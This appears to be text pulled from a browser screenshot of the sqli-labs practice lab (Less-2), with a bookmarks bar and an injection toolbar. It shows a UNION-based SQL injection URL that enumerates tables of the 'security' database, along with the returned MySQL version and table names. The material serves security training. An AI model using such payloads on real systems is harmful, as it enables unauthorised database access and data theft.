 192.168.111.132/Less-2/?id=-1
百度 <Ctrl+K>
无代理
最常访问 Google 第一个Python程序 - ... PHP100中文网 - 中国... Google 翻译 5 Reber's Blog higirle - 博客园 Index of /scanlist WooYun WiKi [Woo...
SQL XSS Encryption Encoding Other
Load URL http://192.168.111.132/Less-2/?id=-1 union select 1,version(),group_concat(table_name) from information_schema.tables where table_schema='security'
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:5.1.73
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-2